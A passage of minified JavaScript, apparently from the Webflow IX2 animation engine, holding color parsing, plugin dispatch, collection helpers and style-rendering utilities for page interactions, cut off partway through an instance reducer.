            null != s.positionX && (a.position.x = s.positionX), null != s.positionY && (a.position.y = s.positionY), null != s.positionZ && (a.position.z = s.positionZ), null != s.rotationX && (a.rotation.x = s.rotationX), null != s.rotationY && (a.rotation.y = s.rotationY), null != s.rotationZ && (a.rotation.z = s.rotationZ), null != s.scaleX && (a.scale.x = s.scaleX), null != s.scaleY && (a.scale.y = s.scaleY), null != s.scaleZ && (a.scale.z = s.scaleZ)
        };
        t.clearPlugin = () => null
    })), AI = E((t => {
        "use strict";

        function e(t) {
            let e, r, i, n = 1, a = t.replace(/\s/g, "").toLowerCase();
            if (a.startsWith("#")) {
                let t = a.substring(1);
                3 === t.length ? (e = parseInt(t[0] + t[0], 16), r = parseInt(t[1] + t[1], 16), i = parseInt(t[2] + t[2], 16)) : 6 === t.length && (e = parseInt(t.substring(0, 2), 16), r = parseInt(t.substring(2, 4), 16), i = parseInt(t.substring(4, 6), 16))
            } else if (a.startsWith("rgba")) {
                let t = a.match(/rgba\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10), n = parseFloat(t[3])
            } else if (a.startsWith("rgb")) {
                let t = a.match(/rgb\(([^)]+)\)/)[1].split(",");
                e = parseInt(t[0], 10), r = parseInt(t[1], 10), i = parseInt(t[2], 10)
            } else if (a.startsWith("hsla")) {
                let t = a.match(/hsla\(([^)]+)\)/)[1].split(","), s = parseFloat(t[0]),
                    o = parseFloat(t[1].replace("%", "")) / 100, l = parseFloat(t[2].replace("%", "")) / 100;
                n = parseFloat(t[3]);
                let h, c, p, u = (1 - Math.abs(2 * l - 1)) * o, f = u * (1 - Math.abs(s / 60 % 2 - 1)), d = l - u / 2;
                s >= 0 && s < 60 ? (h = u, c = f, p = 0) : s >= 60 && s < 120 ? (h = f, c = u, p = 0) : s >= 120 && s < 180 ? (h = 0, c = u, p = f) : s >= 180 && s < 240 ? (h = 0, c = f, p = u) : s >= 240 && s < 300 ? (h = f, c = 0, p = u) : (h = u, c = 0, p = f), e = Math.round(255 * (h + d)), r = Math.round(255 * (c + d)), i = Math.round(255 * (p + d))
            } else if (a.startsWith("hsl")) {
                let t, n, s, o = a.match(/hsl\(([^)]+)\)/)[1].split(","), l = parseFloat(o[0]),
                    h = parseFloat(o[1].replace("%", "")) / 100, c = parseFloat(o[2].replace("%", "")) / 100,
                    p = (1 - Math.abs(2 * c - 1)) * h, u = p * (1 - Math.abs(l / 60 % 2 - 1)), f = c - p / 2;
                l >= 0 && l < 60 ? (t = p, n = u, s = 0) : l >= 60 && l < 120 ? (t = u, n = p, s = 0) : l >= 120 && l < 180 ? (t = 0, n = p, s = u) : l >= 180 && l < 240 ? (t = 0, n = u, s = p) : l >= 240 && l < 300 ? (t = u, n = 0, s = p) : (t = p, n = 0, s = u), e = Math.round(255 * (t + f)), r = Math.round(255 * (n + f)), i = Math.round(255 * (s + f))
            }
            return Number.isNaN(e) || Number.isNaN(r) || Number.isNaN(i), {red: e, green: r, blue: i, alpha: n}
        }

        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.normalizeColor = e, t.renderPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        t.getPluginOrigin = (t, r) => {
            if (t) return t;
            let i = r.config.value, n = r.config.target.objectId,
                a = getComputedStyle(document.documentElement).getPropertyValue(n);
            return null != i.size ? {size: parseInt(a, 10)} : null != i.red && null != i.green && null != i.blue ? e(a) : void 0
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = () => null;
        t.renderPlugin = (t, e, r) => {
            let i, n = r.config.target.objectId, a = r.config.value.unit, {PLUGIN_VARIABLE: s} = e, {
                size: o,
                red: l,
                green: h,
                blue: c,
                alpha: p
            } = s;
            null != o && (i = o + a), null != l && null != c && null != h && null != p && (i = `rgba(${l}, ${h}, ${c}, ${p})`), null != i && document.documentElement.style.setProperty(n, i)
        };
        t.clearPlugin = (t, e) => {
            let r = e.config.target.objectId;
            document.documentElement.style.removeProperty(r)
        }
    })), PI = E((t => {
        "use strict";
        var e = Nr().default, r = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.pluginMethodMap = void 0;
        var i = r(xr()), n = st(), a = e(SI()), s = e(TI()), o = e(AI()),
            l = new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE, (0, i.default)({}, a)], [n.ActionTypeConsts.PLUGIN_SPLINE, (0, i.default)({}, s)], [n.ActionTypeConsts.PLUGIN_VARIABLE, (0, i.default)({}, o)]]);
        t.pluginMethodMap = l
    })), Eh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0, t.isPluginType = function (t) {
            return r.pluginMethodMap.has(t)
        }, t.renderPlugin = void 0;
        var e = bs(), r = PI();
        var i = t => i => {
            if (!e.IS_BROWSER_ENV) return () => null;
            let n = r.pluginMethodMap.get(i);
            if (!n) throw new Error(`IX2 no plugin configured for: ${i}`);
            let a = n[t];
            if (!a) throw new Error(`IX2 invalid plugin method: ${t}`);
            return a
        }, n = i("getPluginConfig");
        t.getPluginConfig = n;
        var a = i("getPluginOrigin");
        t.getPluginOrigin = a;
        var s = i("getPluginDuration");
        t.getPluginDuration = s;
        var o = i("getPluginDestination");
        t.getPluginDestination = o;
        var l = i("createPluginInstance");
        t.createPluginInstance = l;
        var h = i("renderPlugin");
        t.renderPlugin = h;
        var c = i("clearPlugin");
        t.clearPlugin = c
    })), OI = E(((t, e) => {
        e.exports = function (t, e) {
            return null == t || t != t ? e : t
        }
    })), RI = E(((t, e) => {
        e.exports = function (t, e, r, i) {
            var n = -1, a = null == t ? 0 : t.length;
            for (i && a && (r = t[++n]); ++n < a;) r = e(r, t[n], n, t);
            return r
        }
    })), FI = E(((t, e) => {
        e.exports = function (t) {
            return function (e, r, i) {
                for (var n = -1, a = Object(e), s = i(e), o = s.length; o--;) {
                    var l = s[t ? o : ++n];
                    if (!1 === r(a[l], l, a)) break
                }
                return e
            }
        }
    })), LI = E(((t, e) => {
        var r = FI()();
        e.exports = r
    })), bh = E(((t, e) => {
        var r = LI(), i = Wn();
        e.exports = function (t, e) {
            return t && r(t, e, i)
        }
    })), BI = E(((t, e) => {
        var r = Ar();
        e.exports = function (t, e) {
            return function (i, n) {
                if (null == i) return i;
                if (!r(i)) return t(i, n);
                for (var a = i.length, s = e ? a : -1, o = Object(i); (e ? s-- : ++s < a) && !1 !== n(o[s], s, o);) ;
                return i
            }
        }
    })), _h = E(((t, e) => {
        var r = bh(), i = BI()(r);
        e.exports = i
    })), zI = E(((t, e) => {
        e.exports = function (t, e, r, i, n) {
            return n(t, (function (t, n, a) {
                r = i ? (i = !1, t) : e(r, t, n, a)
            })), r
        }
    })), jI = E(((t, e) => {
        var r = RI(), i = _h(), n = sr(), a = zI(), s = ze();
        e.exports = function (t, e, o) {
            var l = s(t) ? r : a, h = arguments.length < 3;
            return l(t, n(e, 4), o, h, i)
        }
    })), UI = E(((t, e) => {
        var r = uo(), i = sr(), n = ko(), a = Math.max, s = Math.min;
        e.exports = function (t, e, o) {
            var l = null == t ? 0 : t.length;
            if (!l) return -1;
            var h = l - 1;
            return void 0 !== o && (h = n(o), h = o < 0 ? a(l + h, 0) : s(h, l - 1)), r(t, i(e, 3), h, !0)
        }
    })), $I = E(((t, e) => {
        var r = uh()(UI());
        e.exports = r
    })), YI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = void 0;
        var e = Object.prototype.hasOwnProperty;

        function r(t, e) {
            return t === e ? 0 !== t || 0 !== e || 1 / t == 1 / e : t != t && e != e
        }

        var i = function (t, i) {
            if (r(t, i)) return !0;
            if ("object" != typeof t || null === t || "object" != typeof i || null === i) return !1;
            let n = Object.keys(t), a = Object.keys(i);
            if (n.length !== a.length) return !1;
            for (let a = 0; a < n.length; a++) if (!e.call(i, n[a]) || !r(t[n[a]], i[n[a]])) return !1;
            return !0
        };
        t.default = i
    })), mT = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.cleanupHTMLElement = function (t, e, r) {
            let {setStyle: i, getStyle: n} = r, {actionTypeId: a} = e;
            if (a === Q) {
                let {config: r} = e;
                r.widthUnit === R && i(t, x, ""), r.heightUnit === R && i(t, S, "")
            }
            n(t, L) && Mt({effect: Pt, actionTypeId: a, elementApi: r})(t)
        }, t.clearAllStyles = function ({store: t, elementApi: e}) {
            let {ixData: r} = t.getState(), {events: i = {}, actionLists: n = {}} = r;
            Object.keys(i).forEach((t => {
                let r = i[t], {config: a} = r.action, {actionListId: s} = a, o = n[s];
                o && Ct({actionList: o, event: r, elementApi: e})
            })), Object.keys(n).forEach((t => {
                Ct({actionList: n[t], elementApi: e})
            }))
        }, t.clearObjectCache = function () {
            at.clear()
        }, t.getActionListProgress = function (t, e) {
            let {actionItemGroups: r, useFirstGroupAsInitialState: i} = t, {
                actionItem: n,
                verboseTimeElapsed: a = 0
            } = e, s = 0, o = 0;
            return r.forEach(((t, e) => {
                if (i && 0 === e) return;
                let {actionItems: r} = t, l = r[Dt(r)], {config: h, actionTypeId: c} = l;
                n.id === l.id && (o = s + a);
                let p = vt(c) === G ? 0 : h.duration;
                s += h.delay + p
            })), s > 0 ? (0, l.optimizeFloat)(o / s) : 0
        }, t.getAffectedElements = pt, t.getComputedStyle = function ({element: t, actionItem: e}) {
            if (!c.IS_BROWSER_ENV) return {};
            let {actionTypeId: r} = e;
            switch (r) {
                case Q:
                case K:
                case Z:
                case J:
                case tt:
                    return window.getComputedStyle(t);
                default:
                    return {}
            }
        }, t.getDestinationValues = function ({element: t, actionItem: e, elementApi: r}) {
            if ((0, h.isPluginType)(e.actionTypeId)) return (0, h.getPluginDestination)(e.actionTypeId)(e.config);
            switch (e.actionTypeId) {
                case W:
                case H:
                case U:
                case X: {
                    let {xValue: t, yValue: r, zValue: i} = e.config;
                    return {xValue: t, yValue: r, zValue: i}
                }
                case Q: {
                    let {getStyle: i, setStyle: n, getProperty: a} = r, {
                        widthUnit: s,
                        heightUnit: o
                    } = e.config, {widthValue: l, heightValue: h} = e.config;
                    if (!c.IS_BROWSER_ENV) return {widthValue: l, heightValue: h};
                    if (s === R) {
                        let e = i(t, x);
                        n(t, x, ""), l = a(t, "offsetWidth"), n(t, x, e)
                    }
                    if (o === R) {
                        let e = i(t, S);
                        n(t, S, ""), h = a(t, "offsetHeight"), n(t, S, e)
                    }
                    return {widthValue: l, heightValue: h}
                }
                case K:
                case Z:
                case J: {
                    let {rValue: t, gValue: r, bValue: i, aValue: n} = e.config;
                    return {rValue: t, gValue: r, bValue: i, aValue: n}
                }
                case q:
                    return e.config.filters.reduce(yt, {});
                case Y:
                    return e.config.fontVariations.reduce(gt, {});
                default: {
                    let {value: t} = e.config;
                    return {value: t}
                }
            }
        }, t.getElementId = function (t, e) {
            for (let r in t) {
                let i = t[r];
                if (i && i.ref === e) return i.id
            }
            return "e" + lt++
        }, t.getInstanceId = function () {
            return "i" + ot++
        }, t.getInstanceOrigin = function (t, e = {}, i = {}, n, a) {
            let {getStyle: s} = a, {actionTypeId: o} = n;
            if ((0, h.isPluginType)(o)) return (0, h.getPluginOrigin)(o)(e[o], n);
            switch (n.actionTypeId) {
                case W:
                case H:
                case U:
                case X:
                    return e[n.actionTypeId] || Et[n.actionTypeId];
                case q:
                    return dt(e[n.actionTypeId], n.config.filters);
                case Y:
                    return mt(e[n.actionTypeId], n.config.fontVariations);
                case $:
                    return {value: (0, r.default)(parseFloat(s(t, _)), 1)};
                case Q: {
                    let e, a, o = s(t, x), l = s(t, S);
                    return e = n.config.widthUnit === R ? ft.test(o) ? parseFloat(o) : parseFloat(i.width) : (0, r.default)(parseFloat(o), parseFloat(i.width)), a = n.config.heightUnit === R ? ft.test(l) ? parseFloat(l) : parseFloat(i.height) : (0, r.default)(parseFloat(l), parseFloat(i.height)), {
                        widthValue: e,
                        heightValue: a
                    }
                }
                case K:
                case Z:
                case J:
                    return function ({element: t, actionTypeId: e, computedStyle: i, getStyle: n}) {
                        let a = it[e], s = n(t, a), o = xt.test(s) ? s : i[a], l = function (t, e) {
                            let r = t.exec(e);
                            return r ? r[1] : ""
                        }(St, o).split(F);
                        return {
                            rValue: (0, r.default)(parseInt(l[0], 10), 255),
                            gValue: (0, r.default)(parseInt(l[1], 10), 255),
                            bValue: (0, r.default)(parseInt(l[2], 10), 255),
                            aValue: (0, r.default)(parseFloat(l[3]), 1)
                        }
                    }({element: t, actionTypeId: n.actionTypeId, computedStyle: i, getStyle: s});
                case tt:
                    return {value: (0, r.default)(s(t, k), i.display)};
                case et:
                    return e[n.actionTypeId] || {value: 0};
                default:
                    return
            }
        }, t.getItemConfigByKey = void 0, t.getMaxDurationItemIndex = Dt, t.getNamespacedParameterId = function (t, e) {
            return t + N + e
        }, t.getRenderType = vt, t.getStyleProp = function (t, e) {
            return t === j ? e.replace("STYLE_", "").toLowerCase() : null
        }, t.mediaQueriesEqual = function (t, e) {
            return (0, o.default)(t && t.sort(), e && e.sort())
        }, t.observeStore = function ({store: t, select: e, onChange: r, comparator: i = ht}) {
            let {getState: n, subscribe: a} = t, s = a((function () {
                let a = e(n());
                if (null == a) return void s();
                i(a, o) || (o = a, r(o, t))
            })), o = e(n());
            return s
        }, t.reduceListToGroup = function ({actionList: t, actionItemId: e, rawData: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t, s = [],
                o = t => (s.push((0, a.mergeIn)(t, ["config"], {delay: 0, duration: 0})), t.id === e);
            return i && i.some((({actionItems: t}) => t.some(o))), n && n.some((t => {
                let {continuousActionGroups: e} = t;
                return e.some((({actionItems: t}) => t.some(o)))
            })), (0, a.setIn)(r, ["actionLists"], {[t.id]: {id: t.id, actionItemGroups: [{actionItems: s}]}})
        }, t.reifyState = function ({events: t, actionLists: e, site: r} = {}) {
            let n = (0, i.default)(t, ((t, e) => {
                let {eventTypeId: r} = e;
                return t[r] || (t[r] = {}), t[r][e.id] = e, t
            }), {}), a = r && r.mediaQueries, s = [];
            return a ? s = a.map((t => t.key)) : (a = [], console.warn("IX2 missing mediaQueries in site data")), {
                ixData: {
                    events: t,
                    actionLists: e,
                    eventTypeMap: n,
                    mediaQueries: a,
                    mediaQueryKeys: s
                }
            }
        }, t.renderHTMLElement = function (t, e, r, n, a, s, o, l, p) {
            switch (l) {
                case B:
                    return function (t, e, r, i, n) {
                        let a = Tt.map((t => {
                            let r = Et[t], {
                                xValue: i = r.xValue,
                                yValue: n = r.yValue,
                                zValue: a = r.zValue,
                                xUnit: s = "",
                                yUnit: o = "",
                                zUnit: l = ""
                            } = e[t] || {};
                            switch (t) {
                                case W:
                                    return `${f}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case H:
                                    return `${d}(${i}${s}, ${n}${o}, ${a}${l})`;
                                case U:
                                    return `${m}(${i}${s}) ${y}(${n}${o}) ${g}(${a}${l})`;
                                case X:
                                    return `${v}(${i}${s}, ${n}${o})`;
                                default:
                                    return ""
                            }
                        })).join(" "), {setStyle: s} = n;
                        At(t, c.TRANSFORM_PREFIXED, n), s(t, c.TRANSFORM_PREFIXED, a), function ({actionTypeId: t}, {
                            xValue: e,
                            yValue: r,
                            zValue: i
                        }) {
                            return t === W && void 0 !== i || t === H && void 0 !== i || t === U && (void 0 !== e || void 0 !== r)
                        }(i, r) && s(t, c.TRANSFORM_STYLE_PREFIXED, E)
                    }(t, e, r, a, o);
                case j:
                    return function (t, e, r, n, a, s) {
                        let {setStyle: o} = s;
                        switch (n.actionTypeId) {
                            case Q: {
                                let {widthUnit: e = "", heightUnit: i = ""} = n.config, {
                                    widthValue: a,
                                    heightValue: l
                                } = r;
                                void 0 !== a && (e === R && (e = "px"), At(t, x, s), o(t, x, a + e)), void 0 !== l && (i === R && (i = "px"), At(t, S, s), o(t, S, l + i));
                                break
                            }
                            case q:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, i) => `${t} ${i}(${e}${It(i, r)})`), ""), {setStyle: s} = n;
                                    At(t, I, n), s(t, I, a)
                                }(t, r, n.config, s);
                                break;
                            case Y:
                                !function (t, e, r, n) {
                                    let a = (0, i.default)(e, ((t, e, r) => (t.push(`"${r}" ${e}`), t)), []).join(", "), {setStyle: s} = n;
                                    At(t, T, n), s(t, T, a)
                                }(t, r, n.config, s);
                                break;
                            case K:
                            case Z:
                            case J: {
                                let e = it[n.actionTypeId], i = Math.round(r.rValue), a = Math.round(r.gValue),
                                    l = Math.round(r.bValue), h = r.aValue;
                                At(t, e, s), o(t, e, h >= 1 ? `rgb(${i},${a},${l})` : `rgba(${i},${a},${l},${h})`);
                                break
                            }
                            default: {
                                let {unit: e = ""} = n.config;
                                At(t, a, s), o(t, a, r.value + e);
                                break
                            }
                        }
                    }(t, 0, r, a, s, o);
                case G:
                    return function (t, e, r) {
                        let {setStyle: i} = r;
                        if (e.actionTypeId === tt) {
                            let {value: r} = e.config;
                            return void (r === b && c.IS_BROWSER_ENV ? i(t, k, c.FLEX_PREFIXED) : i(t, k, r))
                        }
                    }(t, a, o);
                case z: {
                    let {actionTypeId: t} = a;
                    if ((0, h.isPluginType)(t)) return (0, h.renderPlugin)(t)(p, e, a)
                }
            }
        }, Object.defineProperty(t, "shallowEqual", {
            enumerable: !0, get: function () {
                return o.default
            }
        }), t.shouldAllowMediaQuery = function (t, e) {
            return null == e || -1 !== t.indexOf(e)
        }, t.shouldNamespaceEventParameter = function (t, {basedOn: e}) {
            return t === s.EventTypeConsts.SCROLLING_IN_VIEW && (e === s.EventBasedOn.ELEMENT || null == e) || t === s.EventTypeConsts.MOUSE_MOVE && e === s.EventBasedOn.ELEMENT
        }, t.stringifyTarget = function (t) {
            if ("string" == typeof t) return t;
            if (t.pluginElement && t.objectId) return t.pluginElement + V + t.objectId;
            if (t.objectId) return t.objectId;
            let {id: e = "", selector: r = "", useEventTarget: i = ""} = t;
            return e + V + r + V + i
        };
        var r = e(OI()), i = e(jI()), n = e($I()), a = bn(), s = st(), o = e(YI()), l = dh(), h = Eh(), c = bs(), {
                BACKGROUND: p,
                TRANSFORM: u,
                TRANSLATE_3D: f,
                SCALE_3D: d,
                ROTATE_X: m,
                ROTATE_Y: y,
                ROTATE_Z: g,
                SKEW: v,
                PRESERVE_3D: E,
                FLEX: b,
                OPACITY: _,
                FILTER: I,
                FONT_VARIATION_SETTINGS: T,
                WIDTH: x,
                HEIGHT: S,
                BACKGROUND_COLOR: A,
                BORDER_COLOR: P,
                COLOR: C,
                CHILDREN: w,
                IMMEDIATE_CHILDREN: M,
                SIBLINGS: O,
                PARENT: D,
                DISPLAY: k,
                WILL_CHANGE: L,
                AUTO: R,
                COMMA_DELIMITER: F,
                COLON_DELIMITER: N,
                BAR_DELIMITER: V,
                RENDER_TRANSFORM: B,
                RENDER_GENERAL: G,
                RENDER_STYLE: j,
                RENDER_PLUGIN: z
            } = s.IX2EngineConstants, {
                TRANSFORM_MOVE: W,
                TRANSFORM_SCALE: H,
                TRANSFORM_ROTATE: U,
                TRANSFORM_SKEW: X,
                STYLE_OPACITY: $,
                STYLE_FILTER: q,
                STYLE_FONT_VARIATION: Y,
                STYLE_SIZE: Q,
                STYLE_BACKGROUND_COLOR: K,
                STYLE_BORDER: Z,
                STYLE_TEXT_COLOR: J,
                GENERAL_DISPLAY: tt,
                OBJECT_VALUE: et
            } = s.ActionTypeConsts, rt = t => t.trim(), it = Object.freeze({[K]: A, [Z]: P, [J]: C}),
            nt = Object.freeze({[c.TRANSFORM_PREFIXED]: u, [A]: p, [_]: _, [I]: I, [x]: x, [S]: S, [T]: T}),
            at = new Map;
        var ot = 1;
        var lt = 1;
        var ht = (t, e) => t === e;

        function ct(t) {
            let e = typeof t;
            if ("string" === e) return {id: t};
            if (null != t && "object" === e) {
                let {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s} = t;
                return {id: e, objectId: r, selector: i, selectorGuids: n, appliesTo: a, useEventTarget: s}
            }
            return {}
        }

        function pt({config: t, event: e, eventTarget: r, elementRoot: i, elementApi: n}) {
            var a, o, l;
            if (!n) throw new Error("IX2 missing elementApi");
            let {targets: h} = t;
            if (Array.isArray(h) && h.length > 0) return h.reduce(((t, a) => t.concat(pt({
                config: {target: a},
                event: e,
                eventTarget: r,
                elementRoot: i,
                elementApi: n
            }))), []);
            let {
                getValidDocument: p,
                getQuerySelector: u,
                queryDocument: f,
                getChildElements: d,
                getSiblingElements: m,
                matchSelector: y,
                elementContains: g,
                isSiblingNode: v
            } = n, {target: E} = t;
            if (!E) return [];
            let {id: b, objectId: _, selector: I, selectorGuids: T, appliesTo: x, useEventTarget: S} = ct(E);
            if (_) return [at.has(_) ? at.get(_) : at.set(_, {}).get(_)];
            if (x === s.EventAppliesTo.PAGE) {
                let t = p(b);
                return t ? [t] : []
            }
            let A, P, C,
                k = (null !== (a = null == e || null === (o = e.action) || void 0 === o || null === (l = o.config) || void 0 === l ? void 0 : l.affectedElements) && void 0 !== a ? a : {})[b || I] || {},
                L = !(!k.id && !k.selector), R = e && u(ct(e.target));
            if (L ? (A = k.limitAffectedElements, P = R, C = u(k)) : P = C = u({
                id: b,
                selector: I,
                selectorGuids: T
            }), e && S) {
                let t = r && (C || !0 === S) ? [r] : f(R);
                if (C) {
                    if (S === D) return f(C).filter((e => t.some((t => g(e, t)))));
                    if (S === w) return f(C).filter((e => t.some((t => g(t, e)))));
                    if (S === O) return f(C).filter((e => t.some((t => v(t, e)))))
                }
                return t
            }
            return null == P || null == C ? [] : c.IS_BROWSER_ENV && i ? f(C).filter((t => i.contains(t))) : A === w ? f(P, C) : A === M ? d(f(P)).filter(y(C)) : A === O ? m(f(P)).filter(y(C)) : f(C)
        }

        var ft = /px/, dt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = bt[e.type]), t)), t || {}),
            mt = (t, e) => e.reduce(((t, e) => (null == t[e.type] && (t[e.type] = _t[e.type] || e.defaultValue || 0), t)), t || {});
        var yt = (t, e) => (e && (t[e.type] = e.value || 0), t), gt = (t, e) => (e && (t[e.type] = e.value || 0), t);

        function vt(t) {
            return /^TRANSFORM_/.test(t) ? B : /^STYLE_/.test(t) ? j : /^GENERAL_/.test(t) ? G : /^PLUGIN_/.test(t) ? z : void 0
        }

        t.getItemConfigByKey = (t, e, r) => {
            if ((0, h.isPluginType)(t)) return (0, h.getPluginConfig)(t)(r, e);
            switch (t) {
                case q: {
                    let t = (0, n.default)(r.filters, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                case Y: {
                    let t = (0, n.default)(r.fontVariations, (({type: t}) => t === e));
                    return t ? t.value : 0
                }
                default:
                    return r[e]
            }
        };
        var Et = {
            [W]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [H]: Object.freeze({xValue: 1, yValue: 1, zValue: 1}),
            [U]: Object.freeze({xValue: 0, yValue: 0, zValue: 0}),
            [X]: Object.freeze({xValue: 0, yValue: 0})
        }, bt = Object.freeze({
            blur: 0,
            "hue-rotate": 0,
            invert: 0,
            grayscale: 0,
            saturate: 100,
            sepia: 0,
            contrast: 100,
            brightness: 100
        }), _t = Object.freeze({wght: 0, opsz: 0, wdth: 0, slnt: 0}), It = (t, e) => {
            let r = (0, n.default)(e.filters, (({type: e}) => e === t));
            if (r && r.unit) return r.unit;
            switch (t) {
                case"blur":
                    return "px";
                case"hue-rotate":
                    return "deg";
                default:
                    return "%"
            }
        }, Tt = Object.keys(Et);
        var xt = /^rgb/, St = RegExp("rgba?\\(([^)]+)\\)");

        function At(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            if (!s) return void a(t, L, i);
            let o = s.split(F).map(rt);
            -1 === o.indexOf(i) && a(t, L, o.concat(i).join(F))
        }

        function Pt(t, e, r) {
            if (!c.IS_BROWSER_ENV) return;
            let i = nt[e];
            if (!i) return;
            let {getStyle: n, setStyle: a} = r, s = n(t, L);
            !s || -1 === s.indexOf(i) || a(t, L, s.split(F).map(rt).filter((t => t !== i)).join(F))
        }

        function Ct({actionList: t = {}, event: e, elementApi: r}) {
            let {actionItemGroups: i, continuousParameterGroups: n} = t;
            i && i.forEach((t => {
                wt({actionGroup: t, event: e, elementApi: r})
            })), n && n.forEach((t => {
                let {continuousActionGroups: i} = t;
                i.forEach((t => {
                    wt({actionGroup: t, event: e, elementApi: r})
                }))
            }))
        }

        function wt({actionGroup: t, event: e, elementApi: r}) {
            let {actionItems: i} = t;
            i.forEach((t => {
                let i, {actionTypeId: n, config: a} = t;
                i = (0, h.isPluginType)(n) ? e => (0, h.clearPlugin)(n)(e, t) : Mt({
                    effect: Ot,
                    actionTypeId: n,
                    elementApi: r
                }), pt({config: a, event: e, elementApi: r}).forEach(i)
            }))
        }

        var Mt = ({effect: t, actionTypeId: e, elementApi: r}) => i => {
            switch (e) {
                case W:
                case H:
                case U:
                case X:
                    t(i, c.TRANSFORM_PREFIXED, r);
                    break;
                case q:
                    t(i, I, r);
                    break;
                case Y:
                    t(i, T, r);
                    break;
                case $:
                    t(i, _, r);
                    break;
                case Q:
                    t(i, x, r), t(i, S, r);
                    break;
                case K:
                case Z:
                case J:
                    t(i, it[e], r);
                    break;
                case tt:
                    t(i, k, r)
            }
        };

        function Ot(t, e, r) {
            let {setStyle: i} = r;
            Pt(t, e, r), i(t, e, ""), e === c.TRANSFORM_PREFIXED && i(t, c.TRANSFORM_STYLE_PREFIXED, "")
        }

        function Dt(t) {
            let e = 0, r = 0;
            return t.forEach(((t, i) => {
                let {config: n} = t, a = n.delay + n.duration;
                a >= e && (e = a, r = i)
            })), r
        }
    })), zr = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2VanillaUtils = t.IX2VanillaPlugins = t.IX2ElementsReducer = t.IX2Easings = t.IX2EasingUtils = t.IX2BrowserSupport = void 0;
        var r = e(bs());
        t.IX2BrowserSupport = r;
        var i = e(fh());
        t.IX2Easings = i;
        var n = e(dh());
        t.IX2EasingUtils = n;
        var a = e(_I());
        t.IX2ElementsReducer = a;
        var s = e(Eh());
        t.IX2VanillaPlugins = s;
        var o = e(mT());
        t.IX2VanillaUtils = o
    })), ET = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixInstances = void 0;
        var e = st(), r = zr(), i = bn(), {
            IX2_RAW_DATA_IMPORTED: n,
            IX2_SESSION_STOPPED: a,
            IX2_INSTANCE_ADDED: s,
            IX2_INSTANCE_STARTED: o,
            IX2_INSTANCE_REMOVED: l,
            IX2_ANIMATION_FRAME_CHANGED: h
        } = e.IX2EngineActionTypes, {
            optimizeFloat: c,
            applyEasing: p,
            createBezierEasing: u
        } = r.IX2EasingUtils, {RENDER_GENERAL: f} = e.IX2EngineConstants, {
            getItemConfigByKey: d,
            getRenderType: m,
            getStyleProp: y
        } = r.IX2VanillaUtils, g = (t, e) => {
            let {
                position: r,
                parameterId: n,
                actionGroups: a,
                destinationKeys: s,
                smoothing: o,
                restingValue: l,
                actionTypeId: h,
                customEasingFn: u,
                skipMotion: f,
                skipToValue: m
            } = t, {parameters: y} = e.payload, g = Math.max(1 - o, .01), v = y[n];
            null == v && (g = 1, v = l);
            let E, b, _, I, T = Math.max(v, 0) || 0, x = c(T - r), S = f ? m : c(r + x * g), A = 100 * S;
            if (S === r && t.current) return t;
            for (let t = 0, {length: e} = a; t < e; t++) {
                let {keyframe: e, actionItems: r} = a[t];
                if (0 === t && (E = r[0]), A >= e) {
                    E = r[0];
                    let i = a[t + 1], n = i && A !== e;
                    b = n ? i.actionItems[0] : null, n && (_ = e / 100, I = (i.keyframe - e) / 100)
                }
            }
            let P = {};
            if (E && !b) for (let t = 0, {length: e} = s; t < e; t++) {
                let e = s[t];
                P[e] = d(h, e, E.config)
            } else if (E && b && void 0 !== _ && void 0 !== I) {
                let t = (S - _) / I, e = E.config.easing, r = p(e, t, u);
                for (let t = 0, {length: e} = s; t < e; t++) {
                    let e = s[t], i = d(h, e, E.config), n = (d(h, e, b.config) - i) * r + i;
                    P[e] = n
                }
            }
            return (0, i.merge)(t, {position: S, current: P})
        }, v = (t, e) => {
            let {
                active: r,
                origin: n,
                start: a,
                immediate: s,
                renderType: o,
                verbose: l,
                actionItem: h,
                destination: u,
                destinationKeys: d,
                pluginDuration: m,
                instanceDelay: y,
                customEasingFn: g,
                skipMotion: v
            } = t, E = h.config.easing, {duration: b, delay: _} = h.config;
            null != m && (b = m), _ = y ?? _, o === f ? b = 0 : (s || v) && (b = _ = 0);
            let {now: I} = e.payload;
            if (r && n) {
                let e = I - (a + _);
                if (l) {
                    let e = I - a, r = b + _, n = c(Math.min(Math.max(0, e / r), 1));
                    t = (0, i.set)(t, "verboseTimeElapsed", r * n)
                }
                if (e < 0) return t;
                let r = c(Math.min(Math.max(0, e / b), 1)), s = p(E, r, g), o = {}, h = null;
                return d.length && (h = d.reduce(((t, e) => {
                    let r = u[e], i = parseFloat(n[e]) || 0, a = (parseFloat(r) - i) * s + i;
                    return t[e] = a, t
                }), {})), o.current = h, o.position = r, 1 === r && (o.active = !1, o.complete = !0), (0, i.merge)(t, o)
            }
            return t
        };
        t.ixInstances = (t = Object.freeze({}), e) => {
            switch (e.type) {
                case n:
                    return e.payload.ixInstances || Object.freeze({});
                case a:
                    return Object.freeze({});
                case s: {
                    let {
                            instanceId: r,
                            elementId: n,
                            actionItem: a,
